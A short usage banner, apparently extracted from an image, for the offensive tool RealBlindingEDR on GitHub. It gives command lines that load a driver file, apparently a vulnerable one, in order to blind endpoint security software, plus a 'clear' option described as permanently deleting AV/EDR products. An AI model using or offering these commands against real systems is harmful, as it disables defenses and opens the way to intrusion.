 RealBlindingEDR
@github.com/myzxcg/RealBlindingEDR
Usage: RealBlindingEDR.exe [driver_path] [driver_type] [clear]
Supported driver numbers: 1, 2, 3, 4
eg: RealBlindingEDR.exe c:\echo_driver.sys 1
eg: RealBlindingEDR.exe c:\echo_driver.sys 1 clear   --- (Permanently delete AV/EDR)